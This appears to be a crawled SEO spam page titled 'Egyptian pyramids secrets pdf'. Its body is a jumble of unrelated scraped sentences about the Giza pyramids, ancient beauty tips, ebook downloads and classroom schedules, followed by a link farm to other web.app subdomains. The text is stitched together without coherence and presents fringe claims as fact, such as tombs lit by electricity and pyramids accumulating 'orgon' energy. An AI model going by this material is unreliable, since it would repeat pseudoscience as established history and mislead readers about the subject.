

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stuarovneyba.web.app/1357.html
body_size: 3910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stuarovneyba.web.app/1357.html" /><title>Egyptian pyramids secrets pdf</title><script src="https://stuarovneyba.web.app/bt94qd7f0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- opconsa --><div class="subshomen"></div><!-- chafergo --><div class="sumbsenpa"></div><!-- restkatmo --><div class="niolyotan"></div><!-- skyletpo --><div class="layctasun"></div><div class="thethize"></div><div class="caltynu"></div><div class="clenecsar" id="okdiocyg"></div><div class="remulthe"></div><!-- restkatmo --><div class="niolyotan"></div><div class="diosorna"></div><div class="ciouspeedal"></div><h1>Egyptian pyramids secrets pdf</h1><!-- opconsa --><div class="subshomen"></div><!-- chafergo --><div class="sumbsenpa"></div><!-- restkatmo --><div class="niolyotan"></div><!-- skyletpo --><div class="layctasun"></div><div class="thethize"></div><div class="caltynu"></div><div class="clenecsar" id="okdiocyg"></div><div class="remulthe"></div><!-- restkatmo --><div class="niolyotan"></div><div class="diosorna"></div><div class="ciouspeedal"></div><!-- leugejaz --><!-- halguifu --><div class="puscdesi"></div><p>Time table daydate classwork homework tuesday introduction section 1. However, there is a dearth of information concerning the process of lifting of the blocks from the ground onto the pyramids superstructure. So here are a few beauty secrets from the ancient world try at your own risk. The secrets of the egyptian pyramids has a different take on the design, purpose and significance of the pyramids. Uncovering the beauty secrets of the ancient egyptians. This majestic monument eternally gazing at the east, where the sun rises, has caused great curiosity since there is very little knowledge about it. About 4,500 years ago, egyptian pharaoh khufu had the great pyramid of giza constructed. The questions that still remains is how ancient man was able to quarry, transport and mount these incredible rocks to form the great pyramid of giza. A great deal is known about egyptian pyramid quarry sites, tools used in their construction, transportation of stones from the quarries to the pyramids, and the leveling of stones. It is generally accepted that the great pyramid was built during the reign of pharaoh khufu cheops and was completed in 2560 bc. Download it once and read it on your kindle device, pc, phones or tablets. Pharaohs of egypt friday 16 rough drafts rough drafts monday 19 rough drafts final drafts due. Pdf the design of the great pyramid of khufu researchgate.</p> <p>The authors use archeological evidence as well as ancient egyptian texts and astronomy to. All three pyramids exhibit the same manner of error. Secrets of the pharaohs,we discover how and why the ancient egyptians adopted mummification rituals. The word pharaoh comes from egyptian and means great house. Modern day civilization owes much of their beauty tips and secrets to the ancient egyptians who made use of natural materials and resources to create effective beauty recipes and treatments. The pharaohs were the same as gods and were absolute rulers over the country and its people. Just after the deluge, at the dawn of the present time cycle, an era the egyptians called zep tepi, the first times, a mysterious group of gods appeared, to initiate the survivors in the rudiments of civilization. The egyptian pyramids are ancient pyramidshaped masonry structures located in egypt. Ancient egyptian women took pride in attaining beautiful skin and hair and altogether enhancing ones physical appearance. The egyptian pyramids have fascinated historians, scientists, and researchers for thousands of years. Its a skyscraper of stone built without computers or complex machinery. Luis alvarez, a nobel prizewinning physicist at the university of california, berkeley, wondered if muons might reveal chambers in the second pyramid of chephren, one of the three great pyramids of egypt, that had somehow escaped the notice of archaeologists and looters for 4500 years.</p> <p>Ancient logbook documenting great pyramids construction. Ancient egyptian beauty secrets and tips styles at life. The great pyramid of giza was built in honor of the pharaoh khufu reign ca. Relief carvings show that the egyptians used handheld torches powered by cablefree power sources. One of the most mysterious books to have ever been mentioned in the history of mankind is the book of thotha sacred and mysterious book of the ancient egyptians, written by an. The great pyramid of giza stands alone as the last monument of the seven wonders of the ancient world. Use features like bookmarks, note taking and highlighting while reading ancient egypt. Basic theory of pyramidology is, that inside of a pyramid is accumulating and transforming universal energy called orgon. And of all egypts pyramids, the great pyramid at giza is by far the most mysterious. Most were built as tombs for the countrys pharaohs and their consorts during the old and middle kingdom periods the earliest known egyptian pyramids are found at saqqara, northwest of memphis, although at. The technology behind the construction of the pyramids of giza on a large plateau just west of cairo one finds three huge square base pyramids constructed of mainly large limestone blocks. Probes the mystery of the construction and significance of the great pyramids of cheops, suggesting that it enshrines the scientific data of an advanced egyptian. A careful examination of egyptian history immediately reveals the sophistication in perfect illumination. The secrets of ancient egypt, from the great pyramids to the sphinx ancient egypt, pharaoh, religion, mummies, pyramids, history, nile river book 1 kindle edition by lindberg, john.</p> <p>In fact, all three of the largest egyptian pyramids two at giza and one at dahshur are remarkably aligned, in a way you wouldnt expect to see from an era without drones, blueprints and computers. Interestingly, the outer mantle was composed of 144,000 casing stones, all of them highly polished and flat to an accuracy of 1100th of an inch, about 100 inches thick and weighing approx. You will be taken centuries back in time, and meet the pyramid builders, and you travel even further into the ancient egyptian spiritual belief and see the constellations as they did. Ancient egyptian women wearing kohl, from a tomb mural in thebes 142075 bce. Students can individually practice the mummification process by making apple mummies. Modern science has revealed many of the facts regarding. The great sphinx of giza has, since ancient times, attracted great interest among researchers and tourists alike.</p> <p>The history channel classroom presents egypt teachers guide egypt beyond the pyramids the mystifying world of ancient egypt comes to life in this. The great pyramids of giza include three pyramids, the largest one built by the pharaoh khufu took approximately 23 years to be built. This one is no highlyclassified secret we still use kohl today. But already in the 12th dynasty the 20th century bc the kings of egypt stole stones from the giza plateau and other older pyramid sites, to reuse. The scientists, consisting of physicists from the fom foundation and the university of amsterdam, believe the ancient egyptians used a clever trick to make it easier. Green guide giza pyramids hold pharaohs ancient secrets. The great pyramid is the only survivor of the 7 wonders of the ancient world, and it is gigantic. No soot has been found in the corridors of the pyramids or the tombs of the kings because these areas were lit using electricity. Pyramids in their principal shape polarizing physical vacuum on both contradictory energies that is why they can act both as a. The secret behind the moving of heavy and large stones to construct the pyramids, the last remaining ancient world wonders, has been discovered and revealed by a team of scientists. Egypts pyramids have long inspired wonder, and myths and theories about their construction and the legends surrounding them abounded. The term was used along with the five royal names of the king. The monumental tombs are relics of egypts old kingdom era and were constructed some 4,500 years ago.</p> <p>Flinders petrie illustrated html with commentary at filed under. The origin and significance of the great pyramid london, reeves and turner, 1882, by c. Never mind the rather selfevident facts, the pyramids of giza are still widely supposed to be misaligned. A group of egyptian and foreign experts launched yesterday a new bid to unravel the secrets of the pyramids, including a search for hidden chambers inside four famed pharaonic monuments. A secret to building the pyramids has been discovered. An archaeologist says hes figured out the secret of the. Legend says that he who read the contents of the book would obtain the means to decipher the secrets and master the earth, the sea, the air and the celestial bodies. Until recently, it was widely touted that professional egyptologists knew little, and that the fourth dynasty pyramids had been.</p> <p>The pyramids of egypt fascinated travellers and conquerors in ancient times and continue to inspire wonder in the tourists, mathematicians, and archeologists who visit, explore, measure, and describe them. Robert bauval in his book the orion mystery that the date of construction might have. The great pyramid of egypt may be humanitys greatest achievement. The egyptian pyramids are some of the most incredible manmade structures in history. Lost secrets of the great pyramid of giza, egypt cbc. They knew that the pyramid was a stable, strong shape. Its so imposing, so perfect you can see why many insist it couldnt possibly be the work of mere mortals. Pdf mystery of the pyramids part 1 ian onvlee academia. Behold the secrets of ancient egypt, where the nile comes alive only to enchant you with her magical words.</p> <p>The great pyramids of giza are estimated that 342 stones were moved daily. These pyramids were built during the time of the old egyptian dynasty some 4500 years ago. Using immersive cgi imagery and unique access to ongoing new excavations, lost secrets of the pyramid is a breathtaking dive into the vanished. The pyramids of giza is the only remaining wonder of the ancient world. As of november 2008, sources cite either 118 or 8 as the number of identified egyptian pyramids. Following the publication of natures article acknowledging the greatest discovery in egypts khufu pyramid for more than 1,000 years. Pdf this paper examines the geometrical design of the great pyramid of. Astronomy, topography and dynastic history in the age of the. Its 2517 bc the story follows 12 year old nebka who has lived with his uncle and aunt ever since his father died when he was 6 while building a pyramid for the king of that time. This is a fairly well documented and compelling analysis of the egyptian pyramids showing a strong connection between their design and specific stars in the heavens. Scientists using an imaging method on cosmic rays have detected a hidden structure in the great pyramid of giza on the outskirts of cairo. Giza pyramids hold pharaohs ancient secrets pyramids of giza, egypt photograph by james stanfield by brian handwerk the giza pyramids, built to endure an eternity, have done just that. This is the first my story book i have read written by a male. The great pyramid stands on the giza plateau, outside cairo, egypt.</p> <p>Mysteries and facts on pyramids in egypt usa today. What you may not know, however, is that the prototype to. Use the following information and activities to deepen that understanding. It took about 2500,000 stones to complete this great piece of architecture.</p> <p>Said redford, the image most people have of slaves being forced to build the pyramids against their will is incorrect. The egyptians built the pyramids in layers using stones. Tombs of early egyptian kings were benchshaped mounds called. Egypts pharaohs expected to become gods in the afterlife. Secret to great pyramids near perfect alignment possibly. Unlocking the secrets of the pyramids f first paperback edition. Despite centuries of analysis and theory, however, our.</p><!-- opconsa --><div class="subshomen"></div><!-- chafergo --><div class="sumbsenpa"></div><a href="https://stuarovneyba.web.app/1299.html">1299</a> <a href="https://stuarovneyba.web.app/250.html">250</a> <a href="https://stuarovneyba.web.app/1252.html">1252</a> <a href="https://stuarovneyba.web.app/229.html">229</a> <a href="https://stuarovneyba.web.app/342.html">342</a> <a href="https://stuarovneyba.web.app/474.html">474</a> <a href="https://stuarovneyba.web.app/408.html">408</a> <a href="https://stuarovneyba.web.app/520.html">520</a> <a href="https://stuarovneyba.web.app/1251.html">1251</a> <a href="https://stuarovneyba.web.app/281.html">281</a> <a href="https://stuarovneyba.web.app/572.html">572</a> <a href="https://stuarovneyba.web.app/1052.html">1052</a> <a href="https://stuarovneyba.web.app/106.html">106</a> <a href="https://stuarovneyba.web.app/451.html">451</a> <a href="https://stuarovneyba.web.app/692.html">692</a> <a href="https://stuarovneyba.web.app/273.html">273</a> <a href="https://stuarovneyba.web.app/1089.html">1089</a> <a href="https://stuarovneyba.web.app/870.html">870</a> <a href="https://stuarovneyba.web.app/691.html">691</a> <a href="https://stuarovneyba.web.app/740.html">740</a> <a href="https://stuarovneyba.web.app/389.html">389</a> <a href="https://stuarovneyba.web.app/111.html">111</a> <a href="https://stuarovneyba.web.app/1419.html">1419</a> <a href="https://stuarovneyba.web.app/710.html">710</a> <a href="https://stuarovneyba.web.app/1526.html">1526</a> <a href="https://stuarovneyba.web.app/1391.html">1391</a> <a href="https://stuarovneyba.web.app/155.html">155</a> <a href="https://stuarovneyba.web.app/144.html">144</a> <a href="https://stuarovneyba.web.app/478.html">478</a> <a href="https://stuarovneyba.web.app/1370.html">1370</a> <a href="https://lucrecosu.web.app/532.html">532</a> <a href="https://ustyxila.web.app/640.html">640</a> <a href="https://palmagiro.web.app/197.html">197</a> <a href="https://heyraftbrinyc.web.app/966.html">966</a> <a href="https://waiveluca.web.app/782.html">782</a> <a href="https://verfallquadcemb.web.app/539.html">539</a> <a href="https://googperftica.web.app/1050.html">1050</a><!-- opconsa --><div class="subshomen"></div><!-- chafergo --><div class="sumbsenpa"></div><!-- restkatmo --><div class="niolyotan"></div><!-- skyletpo --><div class="layctasun"></div><div class="thethize"></div><div class="caltynu"></div><div class="clenecsar" id="okdiocyg"></div><div class="remulthe"></div><!-- restkatmo --><div class="niolyotan"></div><div class="diosorna"></div><div class="ciouspeedal"></div><!-- leugejaz --></body></html>